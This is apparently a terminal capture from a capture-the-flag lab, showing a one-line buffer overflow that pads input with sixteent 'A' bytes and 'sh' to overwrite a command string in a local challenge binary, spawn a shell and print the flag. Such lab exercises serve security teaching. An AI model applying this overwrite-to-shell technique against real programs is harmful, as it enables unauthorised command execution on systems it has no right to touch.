 attt@ubuntu: ~/Desktop/hv/Bufferoverflow-overwrite-short-command
attt@ubuntu:~/Desktop/hv/Bufferoverflow-overwrite-short-command$ (python -c 'print"A"*16 + "sh"';echo "cat flag")
| ./Bufferoverflow-overwrite-short-command
KMA{CAN YOU DO THIS WITH ONLY 2 BYTE OVERWRITE?}
sh: 2: o: not found
attt@ubuntu:~/Desktop/hv/Bufferoverflow-overwrite-short-command$